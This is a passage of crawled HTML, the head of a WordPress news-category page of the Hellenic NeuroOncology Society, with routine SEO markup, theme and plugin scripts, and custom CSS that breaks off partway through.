

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://neurooncology.gr/category/%CE%BD%CE%AD%CE%B1-%CE%B5%CE%BB%CE%BB%CE%B7%CE%BD%CE%B9%CE%BA%CE%AE%CF%82-%CE%BF%CE%BC%CE%AC%CE%B4%CE%B1%CF%82-%CE%BD%CE%B5%CF%85%CF%81%CE%BF%CE%BF%CE%B3%CE%BA%CE%BF/
body_size: 19340
content:
<!DOCTYPE html>
<html lang="el" class="html_stretched responsive av-preloader-disabled av-default-lightbox  html_header_top html_logo_left html_bottom_nav_header html_menu_left html_custom html_header_sticky_disabled html_header_shrinking_disabled html_header_topbar_active html_mobile_menu_phone html_header_searchicon_disabled html_content_align_center html_header_unstick_top_disabled html_header_stretch_disabled html_av-overlay-side html_av-overlay-side-classic html_av-submenu-noclone html_entry_id_3604 av-cookies-no-cookie-consent av-no-preview html_text_menu_active ">
<head>
<meta charset="UTF-8" />
<meta name="robots" content="noindex, follow" />


<!-- mobile setting -->
<meta name="viewport" content="width=device-width, initial-scale=1">

<!-- Scripts/CSS and wp_head hook -->
<title>Νέα Ελληνικής Ομάδας Νευροογκολογίας | Hellenic NeuroOncology Society</title>
<link rel="alternate" hreflang="el" href="https://neurooncology.gr/category/%ce%bd%ce%ad%ce%b1-%ce%b5%ce%bb%ce%bb%ce%b7%ce%bd%ce%b9%ce%ba%ce%ae%cf%82-%ce%bf%ce%bc%ce%ac%ce%b4%ce%b1%cf%82-%ce%bd%ce%b5%cf%85%cf%81%ce%bf%ce%bf%ce%b3%ce%ba%ce%bf/" />

<!-- All In One SEO Pack 3.6.2[793,875] -->
<meta name="robots" content="noindex,follow" />

<script type="application/ld+json" class="aioseop-schema">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://neurooncology.gr/#organization","url":"https://neurooncology.gr/","name":"Hellenic NeuroOncology Society","sameAs":[]},{"@type":"WebSite","@id":"https://neurooncology.gr/#website","url":"https://neurooncology.gr/","name":"Hellenic NeuroOncology Society","publisher":{"@id":"https://neurooncology.gr/#organization"},"potentialAction":{"@type":"SearchAction","target":"https://neurooncology.gr/?s={search_term_string}","query-input":"required name=search_term_string"}},{"@type":"CollectionPage","@id":"https://neurooncology.gr/category/%ce%bd%ce%ad%ce%b1-%ce%b5%ce%bb%ce%bb%ce%b7%ce%bd%ce%b9%ce%ba%ce%ae%cf%82-%ce%bf%ce%bc%ce%ac%ce%b4%ce%b1%cf%82-%ce%bd%ce%b5%cf%85%cf%81%ce%bf%ce%bf%ce%b3%ce%ba%ce%bf/#collectionpage","url":"https://neurooncology.gr/category/%ce%bd%ce%ad%ce%b1-%ce%b5%ce%bb%ce%bb%ce%b7%ce%bd%ce%b9%ce%ba%ce%ae%cf%82-%ce%bf%ce%bc%ce%ac%ce%b4%ce%b1%cf%82-%ce%bd%ce%b5%cf%85%cf%81%ce%bf%ce%bf%ce%b3%ce%ba%ce%bf/","inLanguage":"el","name":"Νέα Ελληνικής Ομάδας Νευροογκολογίας","isPartOf":{"@id":"https://neurooncology.gr/#website"},"breadcrumb":{"@id":"https://neurooncology.gr/category/%ce%bd%ce%ad%ce%b1-%ce%b5%ce%bb%ce%bb%ce%b7%ce%bd%ce%b9%ce%ba%ce%ae%cf%82-%ce%bf%ce%bc%ce%ac%ce%b4%ce%b1%cf%82-%ce%bd%ce%b5%cf%85%cf%81%ce%bf%ce%bf%ce%b3%ce%ba%ce%bf/#breadcrumblist"}},{"@type":"BreadcrumbList","@id":"https://neurooncology.gr/category/%ce%bd%ce%ad%ce%b1-%ce%b5%ce%bb%ce%bb%ce%b7%ce%bd%ce%b9%ce%ba%ce%ae%cf%82-%ce%bf%ce%bc%ce%ac%ce%b4%ce%b1%cf%82-%ce%bd%ce%b5%cf%85%cf%81%ce%bf%ce%bf%ce%b3%ce%ba%ce%bf/#breadcrumblist","itemListElement":[{"@type":"ListItem","position":1,"item":{"@type":"WebPage","@id":"https://neurooncology.gr/","url":"https://neurooncology.gr/","name":"Ελληνική Ομάδα Νευρο-ογκολογίας - Hellenic NeuroOncology Group"}},{"@type":"ListItem","position":2,"item":{"@type":"WebPage","@id":"https://neurooncology.gr/category/%ce%bd%ce%ad%ce%b1-%ce%b5%ce%bb%ce%bb%ce%b7%ce%bd%ce%b9%ce%ba%ce%ae%cf%82-%ce%bf%ce%bc%ce%ac%ce%b4%ce%b1%cf%82-%ce%bd%ce%b5%cf%85%cf%81%ce%bf%ce%bf%ce%b3%ce%ba%ce%bf/","url":"https://neurooncology.gr/category/%ce%bd%ce%ad%ce%b1-%ce%b5%ce%bb%ce%bb%ce%b7%ce%bd%ce%b9%ce%ba%ce%ae%cf%82-%ce%bf%ce%bc%ce%ac%ce%b4%ce%b1%cf%82-%ce%bd%ce%b5%cf%85%cf%81%ce%bf%ce%bf%ce%b3%ce%ba%ce%bf/","name":"Νέα Ελληνικής Ομάδας Νευροογκολογίας"}}]}]}</script>
<link rel="canonical" href="https://neurooncology.gr/category/%ce%bd%ce%ad%ce%b1-%ce%b5%ce%bb%ce%bb%ce%b7%ce%bd%ce%b9%ce%ba%ce%ae%cf%82-%ce%bf%ce%bc%ce%ac%ce%b4%ce%b1%cf%82-%ce%bd%ce%b5%cf%85%cf%81%ce%bf%ce%bf%ce%b3%ce%ba%ce%bf/" />
<!-- All In One SEO Pack -->
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Ροή RSS &raquo; Hellenic NeuroOncology Society" href="https://neurooncology.gr/feed/" />
<link rel="alternate" type="application/rss+xml" title="Κανάλι σχολίων &raquo; Hellenic NeuroOncology Society" href="https://neurooncology.gr/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Κανάλι κατηγορίας Νέα Ελληνικής Ομάδας Νευροογκολογίας &raquo; Hellenic NeuroOncology Society" href="https://neurooncology.gr/category/%ce%bd%ce%ad%ce%b1-%ce%b5%ce%bb%ce%bb%ce%b7%ce%bd%ce%b9%ce%ba%ce%ae%cf%82-%ce%bf%ce%bc%ce%ac%ce%b4%ce%b1%cf%82-%ce%bd%ce%b5%cf%85%cf%81%ce%bf%ce%bf%ce%b3%ce%ba%ce%bf/feed/" />

<!-- google webfont font replacement -->

			<script type='text/javascript'>

				(function() {
					
					/*	check if webfonts are disabled by user setting via cookie - or user must opt in.	*/
					var html = document.getElementsByTagName('html')[0];
					var cookie_check = html.className.indexOf('av-cookies-needs-opt-in') >= 0 || html.className.indexOf('av-cookies-can-opt-out') >= 0;
					var allow_continue = true;
					var silent_accept_cookie = html.className.indexOf('av-cookies-user-silent-accept') >= 0;

					if( cookie_check && ! silent_accept_cookie )
					{
						if( ! document.cookie.match(/aviaCookieConsent/) || html.className.indexOf('av-cookies-session-refused') >= 0 )
						{
							allow_continue = false;
						}
						else
						{
							if( ! document.cookie.match(/aviaPrivacyRefuseCookiesHideBar/) )
							{
								allow_continue = false;
							}
							else if( ! document.cookie.match(/aviaPrivacyEssentialCookiesEnabled/) )
							{
								allow_continue = false;
							}
							else if( document.cookie.match(/aviaPrivacyGoogleWebfontsDisabled/) )
							{
								allow_continue = false;
							}
						}
					}
					
					if( allow_continue )
					{
						var f = document.createElement('link');
					
						f.type 	= 'text/css';
						f.rel 	= 'stylesheet';
						f.href 	= '//fonts.googleapis.com/css?family=Comfortaa:300,400,700';
						f.id 	= 'avia-google-webfont';

						document.getElementsByTagName('head')[0].appendChild(f);
					}
				})();
			
			</script>
					<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/neurooncology.gr\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.0.22"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])?!1:!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55358,56760,9792,65039],[55358,56760,8203,9792,65039])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
<link rel='stylesheet' id='avia-grid-css'  href='https://neurooncology.gr/wp-content/themes/enfold/css/grid.css?ver=4.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='avia-base-css'  href='https://neurooncology.gr/wp-content/themes/enfold/css/base.css?ver=4.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='avia-layout-css'  href='https://neurooncology.gr/wp-content/themes/enfold/css/layout.css?ver=4.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-blog-css'  href='https://neurooncology.gr/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/blog/blog.css?ver=5.0.22' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-postslider-css'  href='https://neurooncology.gr/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/postslider/postslider.css?ver=5.0.22' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-button-css'  href='https://neurooncology.gr/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/buttons/buttons.css?ver=5.0.22' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-comments-css'  href='https://neurooncology.gr/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/comments/comments.css?ver=5.0.22' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-gallery-css'  href='https://neurooncology.gr/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/gallery/gallery.css?ver=5.0.22' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-gridrow-css'  href='https://neurooncology.gr/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/grid_row/grid_row.css?ver=5.0.22' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-image-css'  href='https://neurooncology.gr/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/image/image.css?ver=5.0.22' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-social-css'  href='https://neurooncology.gr/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/social_share/social_share.css?ver=5.0.22' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-tabs-css'  href='https://neurooncology.gr/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/tabs/tabs.css?ver=5.0.22' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-video-css'  href='https://neurooncology.gr/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/video/video.css?ver=5.0.22' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css'  href='https://neurooncology.gr/wp-includes/css/dist/block-library/style.min.css?ver=5.0.22' type='text/css' media='all' />
<link rel='stylesheet' id='pdfemb-gutenberg-block-backend-js-css'  href='https://neurooncology.gr/wp-content/plugins/pdf-embedder/css/pdfemb-blocks.css?ver=5.0.22' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css'  href='https://neurooncology.gr/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css'  href='https://neurooncology.gr/wp-content/plugins/revslider/public/assets/css/settings.css?ver=5.4.8' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<link rel='stylesheet' id='wpml-legacy-dropdown-0-css'  href='//neurooncology.gr/wp-content/plugins/sitepress-multilingual-cms/templates/language-switchers/legacy-dropdown/style.css?ver=1' type='text/css' media='all' />
<style id='wpml-legacy-dropdown-0-inline-css' type='text/css'>
.wpml-ls-statics-shortcode_actions, .wpml-ls-statics-shortcode_actions .wpml-ls-sub-menu, .wpml-ls-statics-shortcode_actions a {border-color:#EEEEEE;}.wpml-ls-statics-shortcode_actions a {color:#444444;background-color:#ffffff;}.wpml-ls-statics-shortcode_actions a:hover,.wpml-ls-statics-shortcode_actions a:focus {color:#000000;background-color:#eeeeee;}.wpml-ls-statics-shortcode_actions .wpml-ls-current-language>a {color:#444444;background-color:#ffffff;}.wpml-ls-statics-shortcode_actions .wpml-ls-current-language:hover>a, .wpml-ls-statics-shortcode_actions .wpml-ls-current-language>a:focus {color:#000000;background-color:#eeeeee;}
#lang_sel img, #lang_sel_list img, #lang_sel_footer img { display: inline; }
</style>
<link rel='stylesheet' id='avia-wpml-css'  href='https://neurooncology.gr/wp-content/themes/enfold/config-wpml/wpml-mod.css?ver=4.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='avia-scs-css'  href='https://neurooncology.gr/wp-content/themes/enfold/css/shortcodes.css?ver=4.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='avia-popup-css-css'  href='https://neurooncology.gr/wp-content/themes/enfold/js/aviapopup/magnific-popup.css?ver=4.7.2' type='text/css' media='screen' />
<link rel='stylesheet' id='avia-lightbox-css'  href='https://neurooncology.gr/wp-content/themes/enfold/css/avia-snippet-lightbox.css?ver=4.7.2' type='text/css' media='screen' />
<link rel='stylesheet' id='avia-widget-css-css'  href='https://neurooncology.gr/wp-content/themes/enfold/css/avia-snippet-widget.css?ver=4.7.2' type='text/css' media='screen' />
<link rel='stylesheet' id='avia-dynamic-css'  href='https://neurooncology.gr/wp-content/uploads/dynamic_avia/enfold.css?ver=696945c0cec2c' type='text/css' media='all' />
<link rel='stylesheet' id='avia-custom-css'  href='https://neurooncology.gr/wp-content/themes/enfold/css/custom.css?ver=4.7.2' type='text/css' media='all' />
<script type='text/javascript' src='https://neurooncology.gr/wp-includes/js/jquery/jquery.js?ver=1.12.4'></script>
<script type='text/javascript' src='https://neurooncology.gr/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<script type='text/javascript' src='https://neurooncology.gr/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.tools.min.js?ver=5.4.8'></script>
<script type='text/javascript' src='https://neurooncology.gr/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.revolution.min.js?ver=5.4.8'></script>
<script type='text/javascript' src='//neurooncology.gr/wp-content/plugins/sitepress-multilingual-cms/templates/language-switchers/legacy-dropdown/script.js?ver=1'></script>
<script type='text/javascript' src='https://neurooncology.gr/wp-content/themes/enfold/config-wpml/wpml-mod.js?ver=4.7.2'></script>
<link rel='https://api.w.org/' href='https://neurooncology.gr/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://neurooncology.gr/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://neurooncology.gr/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.0.22" />
<meta name="generator" content="WPML ver:4.1.2 stt:1,13;" />
<!-- browser coloring tag for android-chrome -->
<meta name="theme-color" content="#800000" />
<!-- news-medical element on first page top right styling & scripts -->

<style>
#marqueecontainer{
position: relative;
width: 100%; /*marquee width */
height: 20.2rem; /*marquee height */
background-color: white;
overflow: hidden;
border: 1px solid #cac4b9;
padding: 0px;
padding-left: 0px;
box-shadow: 4px 4px 4px #cac4b9;
}

</style>
<script>

/***********************************************
* Cross browser Marquee II- (c) Dynamic Drive (www.dynamicdrive.com)
* Please keep this notice intact
* Visit http://www.dynamicdrive.com/ for this script and 100s more.
***********************************************/

var delayb4scroll=2000 //Specify initial delay before marquee starts to scroll on page (2000=2 seconds)
var marqueespeed=1 //Specify marquee scroll speed (larger is faster 1-10)
var pauseit=1 //Pause marquee onMousever (0=no. 1=yes)?

////NO NEED TO EDIT BELOW THIS LINE////////////

var copyspeed=marqueespeed
var pausespeed=(pauseit==0)? copyspeed: 0
var actualheight=''

function scrollmarquee(){
if (parseInt(cross_marquee.style.top)>(actualheight*(-1)+8))
cross_marquee.style.top=parseInt(cross_marquee.style.top)-copyspeed+"px"
else
cross_marquee.style.top=parseInt(marqueeheight)+8+"px"
}

function initializemarquee(){
cross_marquee=document.getElementById("vmarquee")
cross_marquee.style.top=0
marqueeheight=document.getElementById("marqueecontainer").offsetHeight
actualheight=cross_marquee.offsetHeight
if (window.opera || navigator.userAgent.indexOf("Netscape/7")!=-1){ //if Opera or Netscape 7x, add scrollbars to scroll and exit
cross_marquee.style.height=marqueeheight+"px"
cross_marquee.style.overflow="scroll"
return
}
setTimeout('lefttime=setInterval("scrollmarquee()",30)', delayb4scroll)
}

if (window.addEventListener)
window.addEventListener("load", initializemarquee, false)
else if (window.attachEvent)
window.attachEvent("onload", initializemarquee)
else if (document.getElementById)
window.onload=initializemarquee


</script><link rel="profile" href="http://gmpg.org/xfn/11" />
<link rel="alternate" type="application/rss+xml" title="Hellenic NeuroOncology Society RSS2 Feed" href="https://neurooncology.gr/feed/" />
<link rel="pingback" href="https://neurooncology.gr/xmlrpc.php" />

<style type='text/css' media='screen'>
 #top #header_main > .container, #top #header_main > .container .main_menu  .av-main-nav > li > a, #top #header_main #menu-item-shop .cart_dropdown_link{ height:166px; line-height: 166px; }
 .html_top_nav_header .av-logo-container{ height:166px;  }
 .html_header_top.html_header_sticky #top #wrap_all #main{ padding-top:248px; } 
</style>
<!--[if lt IE 9]><script src="https://neurooncology.gr/wp-content/themes/enfold/js/html5shiv.js"></script><![endif]-->
<link rel="icon" href="https://neurooncology.gr/wp-content/uploads/2019/11/favicon.png" type="image/png">
<meta name="generator" content="Powered by Slider Revolution 5.4.8 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />

<!-- To speed up the rendering and to display the site as fast as possible to the user we include some styles and scripts for above the fold content inline -->
<script type="text/javascript">'use strict';var avia_is_mobile=!1;if(/Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test(navigator.userAgent)&&'ontouchstart' in document.documentElement){avia_is_mobile=!0;document.documentElement.className+=' avia_mobile '}
else{document.documentElement.className+=' avia_desktop '};document.documentElement.className+=' js_active ';(function(){var e=['-webkit-','-moz-','-ms-',''],n='';for(var t in e){if(e[t]+'transform' in document.documentElement.style){document.documentElement.className+=' avia_transform ';n=e[t]+'transform'};if(e[t]+'perspective' in document.documentElement.style)document.documentElement.className+=' avia_transform3d '};if(typeof document.getElementsByClassName=='function'&&typeof document.documentElement.getBoundingClientRect=='function'&&avia_is_mobile==!1){if(n&&window.innerHeight>0){setTimeout(function(){var e=0,o={},a=0,t=document.getElementsByClassName('av-parallax'),i=window.pageYOffset||document.documentElement.scrollTop;for(e=0;e<t.length;e++){t[e].style.top='0px';o=t[e].getBoundingClientRect();a=Math.ceil((window.innerHeight+i-o.top)*0.3);t[e].style[n]='translate(0px, '+a+'px)';t[e].style.top='auto';t[e].className+=' enabled-parallax '}},50)}}})();</script><script type="text/javascript">function setREVStartSize(e){									
						try{ e.c=jQuery(e.c);var i=jQuery(window).width(),t=9999,r=0,n=0,l=0,f=0,s=0,h=0;
							if(e.responsiveLevels&&(jQuery.each(e.responsiveLevels,function(e,f){f>i&&(t=r=f,l=e),i>f&&f>r&&(r=f,n=e)}),t>r&&(l=n)),f=e.gridheight[l]||e.gridheight[0]||e.gridheight,s=e.gridwidth[l]||e.gridwidth[0]||e.gridwidth,h=i/s,h=h>1?1:h,f=Math.round(h*f),"fullscreen"==e.sliderLayout){var u=(e.c.width(),jQuery(window).height());if(void 0!=e.fullScreenOffsetContainer){var c=e.fullScreenOffsetContainer.split(",");if (c) jQuery.each(c,function(e,i){u=jQuery(i).length>0?u-jQuery(i).outerHeight(!0):u}),e.fullScreenOffset.split("%").length>1&&void 0!=e.fullScreenOffset&&e.fullScreenOffset.length>0?u-=jQuery(window).height()*parseInt(e.fullScreenOffset,0)/100:void 0!=e.fullScreenOffset&&e.fullScreenOffset.length>0&&(u-=parseInt(e.fullScreenOffset,0))}f=u}else void 0!=e.minHeight&&f<e.minHeight&&(f=e.minHeight);e.c.closest(".rev_slider_wrapper").css({height:f})					
						}catch(d){console.log("Failure at Presize of Slider:"+d)}						
					};</script>
		<style type="text/css" id="wp-custom-css">
			/*@media only screen and (max-width: 767px) {
.logo img { opacity: 0; }
.logo a { background-image: url(https://neurooncology.gr/wp-content/uploads/2019/10/responsive-logo.png); background-repeat: no-repeat; background-size: contain; }}

::selection {
  background: #156f8c; /* WebKit/Blink Browsers */
/*.rsswidget  {

    -webkit-box-shadow: none;
    box-shadow: none;
    text-decoration: none;
    color: black;
    font-family: Roboto Slab;
		font-size: 0.950rem;
		font-weight: 400;	
}
.news-headline  {
    -webkit-box-shadow: none;
    box-shadow: none;
    text-decoration: none;
    color: black;
    font-family: Roboto Slab;
		font-size: 0.950rem;
		font-weight: 400;
}
.big-preview {
display: block;
padding: 0;
}

.big-preview.single-small .attachment-large.wp-post-image {
width: 100%;
}*/

/* Flags settings */

.avia_wpml_language_switch li .language_flag img {
    display: inline-block;
    border: none;
}

/* Secondary MENU line-height */
.sub_menu li {
    float: left;
    position: relative;
    padding: 0 10px;
    border-right-style: solid;
    border-right-width: 1px;
    line-height: 25px;
}
#top #wrap_all .av-main-nav ul > li > a, #top #wrap_all .avia_mega_div, #top #wrap_all .avia_mega_div ul, #top #wrap_all .av-main-nav ul ul {
    color: #ffffff;
    background-color: #0c4977;
    border-color: #ffffff;
    font-size: 14px;
}
.menu li > a:after { content: ' ▾'; } 
.menu li > a:only-child:after { content: ''; }
@media only screen and (max-width: 1110px) {.av-main-nav > li.menu-item-avia-special {
    display: block;
}
.av-main-nav > li {
    display: none;
}}
::-moz-selection {
  background: #156f8c; /* Gecko Browsers */
}
#header_meta  {
    background-color: #156f8c;
    z-index: 10;
    min-height: 50px;
    border-bottom-style: solid;
    border-bottom-width: 1px;
    margin-bottom: -1px;
}
/*#header_main_alternate  {
    border-top: 31px solid maroon;
    z-index: 10;
    min-height: 30px;
    border-bottom-style: solid;
    border-bottom-width: 1px;
    margin-bottom: -1px;
}*/
.header_color .phone-info  {
	  color: white;
    float: left;
    font-weight: bold;
    line-height: 2em;
    font-size: 0.85rem;
    padding: 5px 0;
}
.header_color .phone-info a  {
	  color: white;
}
.html_header_sticky_disabled .container_wrap:first-child, .avia-section.avia-full-stretch, .html_header_transparency .avia-section.avia-builder-el-0 {
    background-color: #80808017;
}
/*#main {
  background: url(https://neurooncology.gr/wp-content/uploads/2019/10/pattern.png);
}*/
.main_color div  {
	/*background: url(https://neurooncology.gr/wp-content/uploads/2019/08/canvas.jpg); */
	background-color: white;
	padding: 0rem 0.85rem 0rem 0.85rem;
}
/*.main_color  {
  background: url(https://neurooncology.gr/wp-content/uploads/2019/08/pattern.png);
}
#footer {
  background: url(https://neurooncology.gr/wp-content/uploads/2019/10/pattern.png);
	background-color: rgba(234, 234, 234, 0.66);
}*/
/*.main_color article  {
	padding: 0.85rem;
}*/
#footer {
  padding: 15px 0 30px 0;
  z-index: 1;
  background-color: #f8e1b5;
}
#footer .widget {
    padding: 0;
    margin: 0px 0 0px 0;
    overflow: hidden;
}
#socket  {
	background-color: #2D2B2B;
	color: white;
}
#socket .container {
    padding-top: 0.005rem;
    padding-bottom: 0.005rem;
}
#socket .copyright {
    text-align: center;
	  float: none;
} 
#top .alternate_color.title_container .main-title a {
    color: #2b5777;
    font-size: 1.15em;
	  font-weight: 900;
	  overflow: hidden;
	  display: block;
}
 /* Breadcrumbs below page title */
.title_container .breadcrumb { 
    position:relative;
    left:-2px; 
    top: 5px; 
}
.title_container { 
    padding-bottom: 10px;
}
div .wp-caption {
    border: none;
}
.img-thumb {
    width: 90px;
    max-height: 90px;
    float: left;
    padding: 1rem 1rem 1rem 0rem;
    border: none;
    margin: 0rem;
}
.header_color .sub_menu > ul > li > a, .header_color .sub_menu > div > ul > li > a, .header_color .main_menu ul:first-child > li > a, #top .header_color .main_menu .menu ul .current_page_item > a, #top .header_color .main_menu .menu ul .current-menu-item > a, #top .header_color .sub_menu li ul a {
    color: #fff;
		font-size: 0.85rem;
}
#top .header_color .sub_menu ul li a:hover, .header_color .sub_menu ul:first-child > li.current-menu-item > a, .header_color .sub_menu ul:first-child > li.current_page_item > a, .header_color .sub_menu ul:first-child > li.active-parent-item > a {
    color: #fff;
}
.iconDetails {
 margin-left:0%;
   float:right; 
   height:80px;
   width:100px;
   padding:0rem; 
} 
.container2 {
    width:100%;
    height:auto;
    padding:0;
}
.elementor-widget-image .widget-image-caption {
    color: #000;
    font-family: "Roboto", Sans-serif;
    font-weight: 700;
    font-size: 0.80rem;
	  font-style: normal;
}
.header_color .social_bookmarks a {
	color: white;
}
.html_header_top.html_bottom_nav_header #header_main_alternate .main_menu ul:first-child {
    width: 100%;
    height: 50px;
    text-transform: uppercase;
}
/* 1st page Henog Introduction text styling */
.elementor-15 .elementor-element.elementor-element-0150531:not(.elementor-motion-effects-element-type-background) > .elementor-element-populated, .elementor-15 .elementor-element.elementor-element-0150531 > .elementor-column-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer {
    background-color: 
#ffffff;
border-left: 2px solid
    #156f8c;
}
/* blog news styling */
.html_modern-blog #top .post-entry .post-title, .html_modern-blog .avia-content-slider .slide-entry-title {
    font-size: 1em;
    text-align: left;
    letter-spacing: 1px;
    text-transform: none;
    padding-top: 1em;
}
/* Blockquote */
.main_color blockquote  {
    color: #000;  
  	font-size: 0.95rem;
	  border-color: #749fbf;
}
/* image caption styling */
.wp-block-image figcaption {
    margin-top: 0em;
    margin-bottom: 1em;
    color: 
    #000;
    text-align: center;
    font-size: 1rem;
	  background-color: #eee;
}
blockquote cite a, blockquote a small, blockquote a cite {
    font-size: 1rem;
}
/* Alert info post-it */
.elementor-alert.elementor-alert-info {
    color: 
#156f8c;
background-color:
#FFFFA5;
border-color:
